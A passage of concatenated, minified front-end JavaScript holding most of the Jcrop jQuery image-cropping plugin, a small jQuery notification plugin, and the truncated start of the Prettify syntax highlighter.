{return function(pos){if(!options.aspectRatio){switch(mode){case'e':pos[1]=f.y2;break;case'w':pos[1]=f.y2;break;case'n':pos[0]=f.x2;break;case's':pos[0]=f.x2;break;}}else{switch(mode){case'e':pos[1]=f.y+1;break;case'w':pos[1]=f.y+1;break;case'n':pos[0]=f.x+1;break;case's':pos[0]=f.x+1;break;}}
Coords.setCurrent(pos);Selection.update();};}
function createMover(pos)
{var lloc=pos;KeyManager.watchKeys();return function(pos){Coords.moveOffset([pos[0]-lloc[0],pos[1]-lloc[1]]);lloc=pos;Selection.update();};}
function oppLockCorner(ord)
{switch(ord){case'n':return'sw';case's':return'nw';case'e':return'nw';case'w':return'ne';case'ne':return'sw';case'nw':return'se';case'se':return'nw';case'sw':return'ne';}}
function createDragger(ord)
{return function(e){if(options.disabled){return false;}
if((ord==='move')&&!options.allowMove){return false;}
docOffset=getPos($img);btndown=true;startDragMode(ord,mouseAbs(e));e.stopPropagation();e.preventDefault();return false;};}
function presize($obj,w,h)
{var nw=$obj.width(),nh=$obj.height();if((nw>w)&&w>0){nw=w;nh=(w / $obj.width())*$obj.height();}
if((nh>h)&&h>0){nh=h;nw=(h / $obj.height())*$obj.width();}
xscale=$obj.width()/ nw;yscale=$obj.height()/ nh;$obj.width(nw).height(nh);}
function unscale(c)
{return{x:c.x*xscale,y:c.y*yscale,x2:c.x2*xscale,y2:c.y2*yscale,w:c.w*xscale,h:c.h*yscale};}
function doneSelect(pos)
{var c=Coords.getFixed();if((c.w>options.minSelect[0])&&(c.h>options.minSelect[1])){Selection.enableHandles();Selection.done();}else{Selection.release();}
Tracker.setCursor(options.allowSelect?'crosshair':'default');}
function newSelection(e)
{if(options.disabled){return false;}
if(!options.allowSelect){return false;}
btndown=true;docOffset=getPos($img);Selection.disableHandles();Tracker.setCursor('crosshair');var pos=mouseAbs(e);Coords.setPressed(pos);Selection.update();Tracker.activateHandlers(selectDrag,doneSelect,e.type.substring(0,5)==='touch');KeyManager.watchKeys();e.stopPropagation();e.preventDefault();return false;}
function selectDrag(pos)
{Coords.setCurrent(pos);Selection.update();}
function newTracker()
{var trk=$('<div></div>').addClass(cssClass('tracker'));if(is_msie){trk.css({opacity:0,backgroundColor:'white'});}
return trk;}
if(typeof(obj)!=='object'){obj=$(obj)[0];}
if(typeof(opt)!=='object'){opt={};}
setOptions(opt);var img_css={border:'none',visibility:'visible',margin:0,padding:0,position:'absolute',top:0,left:0};var $origimg=$(obj),img_mode=true;if(obj.tagName=='IMG'){if($origimg[0].width!=0&&$origimg[0].height!=0){$origimg.width($origimg[0].width);$origimg.height($origimg[0].height);}else{var tempImage=new Image();tempImage.src=$origimg[0].src;$origimg.width(tempImage.width);$origimg.height(tempImage.height);}
var $img=$origimg.clone().removeAttr('id').css(img_css).show();$img.width($origimg.width());$img.height($origimg.height());$origimg.after($img).hide();}else{$img=$origimg.css(img_css).show();img_mode=false;if(options.shade===null){options.shade=true;}}
presize($img,options.boxWidth,options.boxHeight);var boundx=$img.width(),boundy=$img.height(),$div=$('<div />').width(boundx).height(boundy).addClass(cssClass('holder')).css({position:'relative',backgroundColor:options.bgColor}).insertAfter($origimg).append($img);if(options.addClass){$div.addClass(options.addClass);}
var $img2=$('<div />'),$img_holder=$('<div />').width('100%').height('100%').css({zIndex:310,position:'absolute',overflow:'hidden'}),$hdl_holder=$('<div />').width('100%').height('100%').css('zIndex',320),$sel=$('<div />').css({position:'absolute',zIndex:600}).dblclick(function(){var c=Coords.getFixed();options.onDblClick.call(api,c);}).insertBefore($img).append($img_holder,$hdl_holder);if(img_mode){$img2=$('<img />').attr('src',$img.attr('src')).css(img_css).width(boundx).height(boundy),$img_holder.append($img2);}
if(ie6mode){$sel.css({overflowY:'hidden'});}
var bound=options.boundary;var $trk=newTracker().width(boundx+(bound*2)).height(boundy+(bound*2)).css({position:'absolute',top:px(-bound),left:px(-bound),zIndex:290}).mousedown(newSelection);var bgcolor=options.bgColor,bgopacity=options.bgOpacity,xlimit,ylimit,xmin,ymin,xscale,yscale,enabled=true,btndown,animating,shift_down;docOffset=getPos($img);var Touch=(function(){function hasTouchSupport(){var support={},events=['touchstart','touchmove','touchend'],el=document.createElement('div'),i;try{for(i=0;i<events.length;i++){var eventName=events[i];eventName='on'+eventName;var isSupported=(eventName in el);if(!isSupported){el.setAttribute(eventName,'return;');isSupported=typeof el[eventName]=='function';}
support[events[i]]=isSupported;}
return support.touchstart&&support.touchend&&support.touchmove;}
catch(err){return false;}}
function detectSupport(){if((options.touchSupport===true)||(options.touchSupport===false))return options.touchSupport;else return hasTouchSupport();}
return{createDragger:function(ord){return function(e){if(options.disabled){return false;}
if((ord==='move')&&!options.allowMove){return false;}
docOffset=getPos($img);btndown=true;startDragMode(ord,mouseAbs(Touch.cfilter(e)),true);e.stopPropagation();e.preventDefault();return false;};},newSelection:function(e){return newSelection(Touch.cfilter(e));},cfilter:function(e){e.pageX=e.originalEvent.changedTouches[0].pageX;e.pageY=e.originalEvent.changedTouches[0].pageY;return e;},isSupported:hasTouchSupport,support:detectSupport()};}());var Coords=(function(){var x1=0,y1=0,x2=0,y2=0,ox,oy;function setPressed(pos)
{pos=rebound(pos);x2=x1=pos[0];y2=y1=pos[1];}
function setCurrent(pos)
{pos=rebound(pos);ox=pos[0]-x2;oy=pos[1]-y2;x2=pos[0];y2=pos[1];}
function getOffset()
{return[ox,oy];}
function moveOffset(offset)
{var ox=offset[0],oy=offset[1];if(0>x1+ox){ox-=ox+x1;}
if(0>y1+oy){oy-=oy+y1;}
if(boundy<y2+oy){oy+=boundy-(y2+oy);}
if(boundx<x2+ox){ox+=boundx-(x2+ox);}
x1+=ox;x2+=ox;y1+=oy;y2+=oy;}
function getCorner(ord)
{var c=getFixed();switch(ord){case'ne':return[c.x2,c.y];case'nw':return[c.x,c.y];case'se':return[c.x2,c.y2];case'sw':return[c.x,c.y2];}}
function getFixed()
{if(!options.aspectRatio){return getRect();}
var aspect=options.aspectRatio,min_x=options.minSize[0]/ xscale,max_x=options.maxSize[0]/ xscale,max_y=options.maxSize[1]/ yscale,rw=x2-x1,rh=y2-y1,rwa=Math.abs(rw),rha=Math.abs(rh),real_ratio=rwa / rha,xx,yy,w,h;if(max_x===0){max_x=boundx*10;}
if(max_y===0){max_y=boundy*10;}
if(real_ratio<aspect){yy=y2;w=rha*aspect;xx=rw<0?x1-w:w+x1;if(xx<0){xx=0;h=Math.abs((xx-x1)/ aspect);yy=rh<0?y1-h:h+y1;}else if(xx>boundx){xx=boundx;h=Math.abs((xx-x1)/ aspect);yy=rh<0?y1-h:h+y1;}}else{xx=x2;h=rwa / aspect;yy=rh<0?y1-h:y1+h;if(yy<0){yy=0;w=Math.abs((yy-y1)*aspect);xx=rw<0?x1-w:w+x1;}else if(yy>boundy){yy=boundy;w=Math.abs(yy-y1)*aspect;xx=rw<0?x1-w:w+x1;}}
if(xx>x1){if(xx-x1<min_x){xx=x1+min_x;}else if(xx-x1>max_x){xx=x1+max_x;}
if(yy>y1){yy=y1+(xx-x1)/ aspect;}else{yy=y1-(xx-x1)/ aspect;}}else if(xx<x1){if(x1-xx<min_x){xx=x1-min_x;}else if(x1-xx>max_x){xx=x1-max_x;}
if(yy>y1){yy=y1+(x1-xx)/ aspect;}else{yy=y1-(x1-xx)/ aspect;}}
if(xx<0){x1-=xx;xx=0;}else if(xx>boundx){x1-=xx-boundx;xx=boundx;}
if(yy<0){y1-=yy;yy=0;}else if(yy>boundy){y1-=yy-boundy;yy=boundy;}
return makeObj(flipCoords(x1,y1,xx,yy));}
function rebound(p)
{if(p[0]<0)p[0]=0;if(p[1]<0)p[1]=0;if(p[0]>boundx)p[0]=boundx;if(p[1]>boundy)p[1]=boundy;return[Math.round(p[0]),Math.round(p[1])];}
function flipCoords(x1,y1,x2,y2)
{var xa=x1,xb=x2,ya=y1,yb=y2;if(x2<x1){xa=x2;xb=x1;}
if(y2<y1){ya=y2;yb=y1;}
return[xa,ya,xb,yb];}
function getRect()
{var xsize=x2-x1,ysize=y2-y1,delta;if(xlimit&&(Math.abs(xsize)>xlimit)){x2=(xsize>0)?(x1+xlimit):(x1-xlimit);}
if(ylimit&&(Math.abs(ysize)>ylimit)){y2=(ysize>0)?(y1+ylimit):(y1-ylimit);}
if(ymin / yscale&&(Math.abs(ysize)<ymin / yscale)){y2=(ysize>0)?(y1+ymin / yscale):(y1-ymin / yscale);}
if(xmin / xscale&&(Math.abs(xsize)<xmin / xscale)){x2=(xsize>0)?(x1+xmin / xscale):(x1-xmin / xscale);}
if(x1<0){x2-=x1;x1-=x1;}
if(y1<0){y2-=y1;y1-=y1;}
if(x2<0){x1-=x2;x2-=x2;}
if(y2<0){y1-=y2;y2-=y2;}
if(x2>boundx){delta=x2-boundx;x1-=delta;x2-=delta;}
if(y2>boundy){delta=y2-boundy;y1-=delta;y2-=delta;}
if(x1>boundx){delta=x1-boundy;y2-=delta;y1-=delta;}
if(y1>boundy){delta=y1-boundy;y2-=delta;y1-=delta;}
return makeObj(flipCoords(x1,y1,x2,y2));}
function makeObj(a)
{return{x:a[0],y:a[1],x2:a[2],y2:a[3],w:a[2]-a[0],h:a[3]-a[1]};}
return{flipCoords:flipCoords,setPressed:setPressed,setCurrent:setCurrent,getOffset:getOffset,moveOffset:moveOffset,getCorner:getCorner,getFixed:getFixed};}());var Shade=(function(){var enabled=false,holder=$('<div />').css({position:'absolute',zIndex:240,opacity:0}),shades={top:createShade(),left:createShade().height(boundy),right:createShade().height(boundy),bottom:createShade()};function resizeShades(w,h){shades.left.css({height:px(h)});shades.right.css({height:px(h)});}
function updateAuto()
{return updateShade(Coords.getFixed());}
function updateShade(c)
{shades.top.css({left:px(c.x),width:px(c.w),height:px(c.y)});shades.bottom.css({top:px(c.y2),left:px(c.x),width:px(c.w),height:px(boundy-c.y2)});shades.right.css({left:px(c.x2),width:px(boundx-c.x2)});shades.left.css({width:px(c.x)});}
function createShade(){return $('<div />').css({position:'absolute',backgroundColor:options.shadeColor||options.bgColor}).appendTo(holder);}
function enableShade(){if(!enabled){enabled=true;holder.insertBefore($img);updateAuto();Selection.setBgOpacity(1,0,1);$img2.hide();setBgColor(options.shadeColor||options.bgColor,1);if(Selection.isAwake())
{setOpacity(options.bgOpacity,1);}
else setOpacity(1,1);}}
function setBgColor(color,now){colorChangeMacro(getShades(),color,now);}
function disableShade(){if(enabled){holder.remove();$img2.show();enabled=false;if(Selection.isAwake()){Selection.setBgOpacity(options.bgOpacity,1,1);}else{Selection.setBgOpacity(1,1,1);Selection.disableHandles();}
colorChangeMacro($div,0,1);}}
function setOpacity(opacity,now){if(enabled){if(options.bgFade&&!now){holder.animate({opacity:1-opacity},{queue:false,duration:options.fadeTime});}
else holder.css({opacity:1-opacity});}}
function refreshAll(){options.shade?enableShade():disableShade();if(Selection.isAwake())setOpacity(options.bgOpacity);}
function getShades(){return holder.children();}
return{update:updateAuto,updateRaw:updateShade,getShades:getShades,setBgColor:setBgColor,enable:enableShade,disable:disableShade,resize:resizeShades,refresh:refreshAll,opacity:setOpacity};}());var Selection=(function(){var awake,hdep=370,borders={},handle={},dragbar={},seehandles=false;function insertBorder(type)
{var jq=$('<div />').css({position:'absolute',opacity:options.borderOpacity}).addClass(cssClass(type));$img_holder.append(jq);return jq;}
function dragDiv(ord,zi)
{var jq=$('<div />').mousedown(createDragger(ord)).css({cursor:ord+'-resize',position:'absolute',zIndex:zi}).addClass('ord-'+ord);if(Touch.support){jq.bind('touchstart.jcrop',Touch.createDragger(ord));}
$hdl_holder.append(jq);return jq;}
function insertHandle(ord)
{var hs=options.handleSize,div=dragDiv(ord,hdep++).css({opacity:options.handleOpacity}).addClass(cssClass('handle'));if(hs){div.width(hs).height(hs);}
return div;}
function insertDragbar(ord)
{return dragDiv(ord,hdep++).addClass('jcrop-dragbar');}
function createDragbars(li)
{var i;for(i=0;i<li.length;i++){dragbar[li[i]]=insertDragbar(li[i]);}}
function createBorders(li)
{var cl,i;for(i=0;i<li.length;i++){switch(li[i]){case'n':cl='hline';break;case's':cl='hline bottom';break;case'e':cl='vline right';break;case'w':cl='vline';break;}
borders[li[i]]=insertBorder(cl);}}
function createHandles(li)
{var i;for(i=0;i<li.length;i++){handle[li[i]]=insertHandle(li[i]);}}
function moveto(x,y)
{if(!options.shade){$img2.css({top:px(-y),left:px(-x)});}
$sel.css({top:px(y),left:px(x)});}
function resize(w,h)
{$sel.width(Math.round(w)).height(Math.round(h));}
function refresh()
{var c=Coords.getFixed();Coords.setPressed([c.x,c.y]);Coords.setCurrent([c.x2,c.y2]);updateVisible();}
function updateVisible(select)
{if(awake){return update(select);}}
function update(select)
{var c=Coords.getFixed();resize(c.w,c.h);moveto(c.x,c.y);if(options.shade)Shade.updateRaw(c);awake||show();if(select){options.onSelect.call(api,unscale(c));}else{options.onChange.call(api,unscale(c));}}
function setBgOpacity(opacity,force,now)
{if(!awake&&!force)return;if(options.bgFade&&!now){$img.animate({opacity:opacity},{queue:false,duration:options.fadeTime});}else{$img.css('opacity',opacity);}}
function show()
{$sel.show();if(options.shade)Shade.opacity(bgopacity);else setBgOpacity(bgopacity,true);awake=true;}
function release()
{disableHandles();$sel.hide();if(options.shade)Shade.opacity(1);else setBgOpacity(1);awake=false;options.onRelease.call(api);}
function showHandles()
{if(seehandles){$hdl_holder.show();}}
function enableHandles()
{seehandles=true;if(options.allowResize){$hdl_holder.show();return true;}}
function disableHandles()
{seehandles=false;$hdl_holder.hide();}
function animMode(v)
{if(v){animating=true;disableHandles();}else{animating=false;enableHandles();}}
function done()
{animMode(false);refresh();}
if(options.dragEdges&&$.isArray(options.createDragbars))
createDragbars(options.createDragbars);if($.isArray(options.createHandles))
createHandles(options.createHandles);if(options.drawBorders&&$.isArray(options.createBorders))
createBorders(options.createBorders);$(document).bind('touchstart.jcrop-ios',function(e){if($(e.currentTarget).hasClass('jcrop-tracker'))e.stopPropagation();});var $track=newTracker().mousedown(createDragger('move')).css({cursor:'move',position:'absolute',zIndex:360});if(Touch.support){$track.bind('touchstart.jcrop',Touch.createDragger('move'));}
$img_holder.append($track);disableHandles();return{updateVisible:updateVisible,update:update,release:release,refresh:refresh,isAwake:function(){return awake;},setCursor:function(cursor){$track.css('cursor',cursor);},enableHandles:enableHandles,enableOnly:function(){seehandles=true;},showHandles:showHandles,disableHandles:disableHandles,animMode:animMode,setBgOpacity:setBgOpacity,done:done};}());var Tracker=(function(){var onMove=function(){},onDone=function(){},trackDoc=options.trackDocument;function toFront(touch)
{$trk.css({zIndex:450});if(touch)
$(document).bind('touchmove.jcrop',trackTouchMove).bind('touchend.jcrop',trackTouchEnd);else if(trackDoc)
$(document).bind('mousemove.jcrop',trackMove).bind('mouseup.jcrop',trackUp);}
function toBack()
{$trk.css({zIndex:290});$(document).unbind('.jcrop');}
function trackMove(e)
{onMove(mouseAbs(e));return false;}
function trackUp(e)
{e.preventDefault();e.stopPropagation();if(btndown){btndown=false;onDone(mouseAbs(e));if(Selection.isAwake()){options.onSelect.call(api,unscale(Coords.getFixed()));}
toBack();onMove=function(){};onDone=function(){};}
return false;}
function activateHandlers(move,done,touch)
{btndown=true;onMove=move;onDone=done;toFront(touch);return false;}
function trackTouchMove(e)
{onMove(mouseAbs(Touch.cfilter(e)));return false;}
function trackTouchEnd(e)
{return trackUp(Touch.cfilter(e));}
function setCursor(t)
{$trk.css('cursor',t);}
if(!trackDoc){$trk.mousemove(trackMove).mouseup(trackUp).mouseout(trackUp);}
$img.before($trk);return{activateHandlers:activateHandlers,setCursor:setCursor};}());var KeyManager=(function(){var $keymgr=$('<input type="radio" />').css({position:'fixed',left:'-120px',width:'12px'}).addClass('jcrop-keymgr'),$keywrap=$('<div />').css({position:'absolute',overflow:'hidden'}).append($keymgr);function watchKeys()
{if(options.keySupport){$keymgr.show();$keymgr.focus();}}
function onBlur(e)
{$keymgr.hide();}
function doNudge(e,x,y)
{if(options.allowMove){Coords.moveOffset([x,y]);Selection.updateVisible(true);}
e.preventDefault();e.stopPropagation();}
function parseKey(e)
{if(e.ctrlKey||e.metaKey){return true;}
shift_down=e.shiftKey?true:false;var nudge=shift_down?10:1;switch(e.keyCode){case 37:doNudge(e,-nudge,0);break;case 39:doNudge(e,nudge,0);break;case 38:doNudge(e,0,-nudge);break;case 40:doNudge(e,0,nudge);break;case 27:if(options.allowSelect)Selection.release();break;case 9:return true;}
return false;}
if(options.keySupport){$keymgr.keydown(parseKey).blur(onBlur);if(ie6mode||!options.fixedSupport){$keymgr.css({position:'absolute',left:'-20px'});$keywrap.append($keymgr).insertBefore($img);}else{$keymgr.insertBefore($img);}}
return{watchKeys:watchKeys};}());function setClass(cname)
{$div.removeClass().addClass(cssClass('holder')).addClass(cname);}
function animateTo(a,callback)
{var x1=a[0]/ xscale,y1=a[1]/ yscale,x2=a[2]/ xscale,y2=a[3]/ yscale;if(animating){return;}
var animto=Coords.flipCoords(x1,y1,x2,y2),c=Coords.getFixed(),initcr=[c.x,c.y,c.x2,c.y2],animat=initcr,interv=options.animationDelay,ix1=animto[0]-initcr[0],iy1=animto[1]-initcr[1],ix2=animto[2]-initcr[2],iy2=animto[3]-initcr[3],pcent=0,velocity=options.swingSpeed;x1=animat[0];y1=animat[1];x2=animat[2];y2=animat[3];Selection.animMode(true);var anim_timer;function queueAnimator(){window.setTimeout(animator,interv);}
var animator=(function(){return function(){pcent+=(100-pcent)/ velocity;animat[0]=Math.round(x1+((pcent / 100)*ix1));animat[1]=Math.round(y1+((pcent / 100)*iy1));animat[2]=Math.round(x2+((pcent / 100)*ix2));animat[3]=Math.round(y2+((pcent / 100)*iy2));if(pcent>=99.8){pcent=100;}
if(pcent<100){setSelectRaw(animat);queueAnimator();}else{Selection.done();Selection.animMode(false);if(typeof(callback)==='function'){callback.call(api);}}};}());queueAnimator();}
function setSelect(rect)
{setSelectRaw([rect[0]/ xscale,rect[1]/ yscale,rect[2]/ xscale,rect[3]/ yscale]);options.onSelect.call(api,unscale(Coords.getFixed()));Selection.enableHandles();}
function setSelectRaw(l)
{Coords.setPressed([l[0],l[1]]);Coords.setCurrent([l[2],l[3]]);Selection.update();}
function tellSelect()
{return unscale(Coords.getFixed());}
function tellScaled()
{return Coords.getFixed();}
function setOptionsNew(opt)
{setOptions(opt);interfaceUpdate();}
function disableCrop()
{options.disabled=true;Selection.disableHandles();Selection.setCursor('default');Tracker.setCursor('default');}
function enableCrop()
{options.disabled=false;interfaceUpdate();}
function cancelCrop()
{Selection.done();Tracker.activateHandlers(null,null);}
function destroy()
{$div.remove();$origimg.show();$origimg.css('visibility','visible');$(obj).removeData('Jcrop');}
function setImage(src,callback)
{Selection.release();disableCrop();var img=new Image();img.onload=function(){var iw=img.width;var ih=img.height;var bw=options.boxWidth;var bh=options.boxHeight;$img.width(iw).height(ih);$img.attr('src',src);$img2.attr('src',src);presize($img,bw,bh);boundx=$img.width();boundy=$img.height();$img2.width(boundx).height(boundy);$trk.width(boundx+(bound*2)).height(boundy+(bound*2));$div.width(boundx).height(boundy);Shade.resize(boundx,boundy);enableCrop();if(typeof(callback)==='function'){callback.call(api);}};img.src=src;}
function colorChangeMacro($obj,color,now){var mycolor=color||options.bgColor;if(options.bgFade&&supportsColorFade()&&options.fadeTime&&!now){$obj.animate({backgroundColor:mycolor},{queue:false,duration:options.fadeTime});}else{$obj.css('backgroundColor',mycolor);}}
function interfaceUpdate(alt)
{if(options.allowResize){if(alt){Selection.enableOnly();}else{Selection.enableHandles();}}else{Selection.disableHandles();}
Tracker.setCursor(options.allowSelect?'crosshair':'default');Selection.setCursor(options.allowMove?'move':'default');if(options.hasOwnProperty('trueSize')){xscale=options.trueSize[0]/ boundx;yscale=options.trueSize[1]/ boundy;}
if(options.hasOwnProperty('setSelect')){setSelect(options.setSelect);Selection.done();delete(options.setSelect);}
Shade.refresh();if(options.bgColor!=bgcolor){colorChangeMacro(options.shade?Shade.getShades():$div,options.shade?(options.shadeColor||options.bgColor):options.bgColor);bgcolor=options.bgColor;}
if(bgopacity!=options.bgOpacity){bgopacity=options.bgOpacity;if(options.shade)Shade.refresh();else Selection.setBgOpacity(bgopacity);}
xlimit=options.maxSize[0]||0;ylimit=options.maxSize[1]||0;xmin=options.minSize[0]||0;ymin=options.minSize[1]||0;if(options.hasOwnProperty('outerImage')){$img.attr('src',options.outerImage);delete(options.outerImage);}
Selection.refresh();}
if(Touch.support)$trk.bind('touchstart.jcrop',Touch.newSelection);$hdl_holder.hide();interfaceUpdate(true);var api={setImage:setImage,animateTo:animateTo,setSelect:setSelect,setOptions:setOptionsNew,tellSelect:tellSelect,tellScaled:tellScaled,setClass:setClass,disable:disableCrop,enable:enableCrop,cancel:cancelCrop,release:Selection.release,destroy:destroy,focus:KeyManager.watchKeys,getBounds:function(){return[boundx*xscale,boundy*yscale];},getWidgetSize:function(){return[boundx,boundy];},getScaleFactor:function(){return[xscale,yscale];},getOptions:function(){return options;},ui:{holder:$div,selection:$sel}};if(is_msie)$div.bind('selectstart',function(){return false;});$origimg.data('Jcrop',api);return api;};$.fn.Jcrop=function(options,callback)
{var api;this.each(function(){if($(this).data('Jcrop')){if(options==='api')return $(this).data('Jcrop');else $(this).data('Jcrop').setOptions(options);}
else{if(this.tagName=='IMG')
$.Jcrop.Loader(this,function(){$(this).css({display:'block',visibility:'hidden'});api=$.Jcrop(this,options);if($.isFunction(callback))callback.call(api);});else{$(this).css({display:'block',visibility:'hidden'});api=$.Jcrop(this,options);if($.isFunction(callback))callback.call(api);}}});return this;};$.Jcrop.Loader=function(imgobj,success,error){var $img=$(imgobj),img=$img[0];function completeCheck(){if(img.complete){$img.unbind('.jcloader');if($.isFunction(success))success.call(img);}
else window.setTimeout(completeCheck,50);}
$img.bind('load.jcloader',completeCheck).bind('error.jcloader',function(e){$img.unbind('.jcloader');if($.isFunction(error))error.call(img);});if(img.complete&&$.isFunction(success)){$img.unbind('.jcloader');success.call(img);}};$.Jcrop.defaults={allowSelect:true,allowMove:true,allowResize:true,trackDocument:true,baseClass:'jcrop',addClass:null,bgColor:'black',bgOpacity:0.6,bgFade:false,borderOpacity:0.4,handleOpacity:0.5,handleSize:null,aspectRatio:0,keySupport:true,createHandles:['n','s','e','w','nw','ne','se','sw'],createDragbars:['n','s','e','w'],createBorders:['n','s','e','w'],drawBorders:true,dragEdges:true,fixedSupport:true,touchSupport:null,shade:null,boxWidth:0,boxHeight:0,boundary:2,fadeTime:400,animationDelay:20,swingSpeed:3,minSelect:[0,0],maxSize:[0,0],minSize:[0,0],onChange:function(){},onSelect:function(){},onDblClick:function(){},onRelease:function(){}};}(jQuery));

(function($){$.extend({notifier:{options:{core:"notifier",box_class:"n-box",notice_class:"n-notice",error_class:"n-error",close_class:"n-close",duration:4000},notices:{},broadcast:function(title,message,type){this.core();var id="notice-"+this.timestamp();this.notices[id]={id:id};notice={id:id,ttl:title,msg:message}
$("#"+this.options.core).append(this.box(notice).addClass(type));},notice:function(title,message){this.broadcast(title,message,this.options.notice_class);},error:function(title,message){this.broadcast(title,message,this.options.error_class);},core:function(){var core=this.options.core;return $("#"+core).length==0?$('body').append("<div id=\""+core+"\"></div>"):$("#"+core);},box:function(notice){var box=$("<div id=\""+notice.id+"\" class=\""+this.options.box_class+"\"></div>");if(notice.ttl!=null)box.append($("<h3></h3>").append(notice.ttl));box.append($("<p></p>").append(notice.msg));box.hide().show();this.life(box,notice.id);this.events(box,notice.id);return box;},events:function(box,seed){$(box).bind('click',function(){var seed=$(this).attr("id");$.notifier.destroy(seed,true);})
$(box).bind('mouseover',function(){if($.notifier.notices[$(this).attr("id")].interval){var seed=$(this).attr("id");$.notifier.destroy(seed)}})
$(box).bind('mouseout',function(){$.notifier.life(this,$(this).attr("id"));})},life:function(box,seed){if(!this.notices[seed].duration){this.notices[seed].duration=this.options.duration}
this.notices[seed].interval={};this.notices[seed].interval=setInterval(function(){(function(seed){$.notifier.destroy(seed,true)})
(seed)},this.notices[seed].duration)},destroy:function(seed,remove){clearInterval($.notifier.notices[seed].interval);delete $.notifier.notices[seed].interval;if(remove==true){$("#"+seed).slideUp(250,function(){$(this).remove()});}},timestamp:function(){return new Date().getTime();}}})})(jQuery)

var q=null;window.PR_SHOULD_USE_CONTINUATION=!0;(function(){function L(a){function m(a){var f=a.charCodeAt(0);if(f!==92)return f;var b=a.charAt(1);return(f=r[b])?f:"0"<=b&&b<="7"?parseInt(a.substring(1),8):b==="u"||b==="x"?parseInt(a.substring(2),16):a.charCodeAt(1)}function e(a){if(a<32)return(a<16?"\\x0":"\\x")+a.toString(16);a=String.fromCharCode(a);if(a==="\\"||a==="-"||a==="["||a==="]")a="\\"+a;return a}function h(a){for(var f=a.substring(1,a.length-1).match(/\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\[0-3][0-7]{0,2}|\\[0-7]{1,2}|\\[\S\s]|[^\\]/g),a=[],b=[],o=f[0]==="^",c=o?1:0,i=f.length;c<i;++c){var j=f[c];if(/\\[bdsw]/i.test(j))a.push(j);else{var j=m(j),d;c+2<i&&"-"===f[c+1]?(d=m(f[c+2]),c+=2):d=j;b.push([j,d]);d<65||j>122||(d<65||j>90||b.push([Math.max(65,j)|32,Math.min(d,90)|32]),d<97||j>122||b.push([Math.max(97,j)&-33,Math.min(d,122)&-33]))}}b.sort(function(a,f){return a[0]-f[0]||f[1]-a[1]});f=[];j=[NaN,NaN];for(c=0;c<b.length;++c)i=b[c],i[0]<=j[1]+1?j[1]=Math.max(j[1],i[1]):f.push(j=i);b=["["];o&&b.push("^");b.push.apply(b,a);for(c=0;c<f.length;++c)i=f[c],b.push(e(i[0])),i[1]>i[0]&&(i[1]+1>i[0]&&b.push("-"),b.push(e(i[1])));b.push("]");return b.join("")}function y(a){for(var f=a.source.match(/\[(?:[^\\\]]|\\[\S\s])*]|\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\\d+|\\[^\dux]|\(\?[!:=]|[()^]|[^()[\\^]+/g),b=f.length,d=[],c=0,i=0;c<b;++c){var j=f[c];j==="("?++i:"\\"===j.charAt(0)&&(j=+j.substring(1))&&j<=i&&(d[j]=-1)}for(c=1;c<d.length;++c)-1===d[c]&&(d[c]=++t);for(i=c=0;c<b;++c)j=f[c],j==="("?(++i,d[i]===void 0&&(f[c]="(?:")):"\\"===j.charAt(0)&&(j=+j.substring(1))&&j<=i&&(f[c]="\\"+d[i]);for(i=c=0;c<b;++c)"^"===f[c]&&"^"!==f[c+1]&&(f[c]="");if(a.ignoreCase&&s)for(c=0;c<b;++c)j=f[c],a=j.charAt(0),j.length>=2&&a==="["?f[c]=h(j):a!=="\\"&&(f[c]=j.replace(/[A-Za-z]/g,function(a){a=a.charCodeAt(0);return"["+String.fromCharCode(a&-33,a|32)+"]"}));return f.join("")}for(var t=0,s=!1,l=!1,p=0,d=a.length;p<d;++p){var g=a[p];if(g.ignoreCase)l=!0;else if(/[a-z]/i.test(g.source.replace(/\\u[\da-f]{4}|\\x[\da-f]{2}|\\[^UXux]/gi,""))){s=!0;l=!1;break}}for(var r={b:8,t:9,n:10,v:11,f:12,r:13},n=[],p=0,d=a.length;p<d;++p){g=a[p];if(g.global||g.multiline)throw Error(""+g);n.push("(?:"+y(g)+")")}return RegExp(n.join("|"),l?"gi":"g")}function M(a){function m(a){switch(a.nodeType){case 1:if(e.test(a.className))break;for(var g=a.firstChild;g;g=g.nextSibling)m(g);g=a.nodeName;if("BR"===g||"LI"===g)h[s]="\n",t[s<<1]=y++,t[s++<<1|1]=a;break;case 3:case 4:g=a.nodeValue,g.length&&(g=p?g.replace(/\r\n?/g,"\n"):g.replace(/[\t\n\r ]+/g," "),h[s]=g,t[s<<1]=y,y+=g.length,t[s++<<1|1]=a)}}var e=/(?:^|\s)nocode(?:\s|$)/,h=[],y=0,t=[],s=0,l;a.currentStyle?l=a.currentStyle.whiteSpace:window.getComputedStyle&&(l=document.defaultView.getComputedStyle(a,q).getPropertyValue("white-space"));var p=l&&"pre"===l.substring(0,3);m(a);return{a:h.join("").replace(/\n$/,""),c:t}}function B(a,m,e,h){m&&(a={a:m,d:a},e(a),h.push.apply(h,a.e))}function x(a,m){function e(a){for(var l=a.d,p=[l,"pln"],d=0,g=a.a.match(y)||[],r={},n=0,z=g.length;n<z;++n){var f=g[n],b=r[f],o=void 0,c;if(typeof b==="string")c=!1;else{var i=h[f.charAt(0)];if(i)o=f.match(i[1]),b=i[0];else{for(c=0;c<t;++c)if(i=m[c],o=f.match(i[1])){b=i[0];break}o||(b="pln")}if((c=b.length>=5&&"lang-"===b.substring(0,5))&&!(o&&typeof o[1]==="string"))c=!1,b="src";c||(r[f]=b)}i=d;d+=f.length;if(c){c=o[1];var j=f.indexOf(c),k=j+c.length;o[2]&&(k=f.length-o[2].length,j=k-c.length);b=b.substring(5);B(l+i,f.substring(0,j),e,p);B(l+i+j,c,C(b,c),p);B(l+i+k,f.substring(k),e,p)}else p.push(l+i,b)}a.e=p}var h={},y;(function(){for(var e=a.concat(m),l=[],p={},d=0,g=e.length;d<g;++d){var r=e[d],n=r[3];if(n)for(var k=n.length;--k>=0;)h[n.charAt(k)]=r;r=r[1];n=""+r;p.hasOwnProperty(n)||(l.push(r),p[n]=q)}l.push(/[\S\s]/);y=L(l)})();var t=m.length;return e}function u(a){var 